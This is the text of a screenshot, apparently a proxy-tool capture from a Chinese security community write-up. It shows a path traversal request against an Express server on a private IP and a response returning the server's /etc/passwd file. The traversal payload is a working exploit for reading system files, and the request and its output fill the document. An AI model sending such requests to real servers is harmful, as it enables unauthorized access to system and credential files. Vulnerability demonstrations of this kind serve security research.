 Go
Cancel
<
>
Target: http://192.168.50.145:3000
Request
Raw
Headers
Hex
GET /static/../../../a/../../../../etc/passwd HTTP/1.1
Host: 192.168.50.145:3000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
If-None-Match: W/"1f8-A9naZm3yu+VHL0CdBLtDGuvxxYs"
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 13 Sep 2017 20:05:31 GMT
ETag: W/"4d4-15e7cd8b6f8"
Content-Type: application/octet-stream
Content-Length: 1236
Date: Mon, 19 Oct 2020 02:41:59 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
node:x:1000:1000::/home/node:/bin/bash
先知社区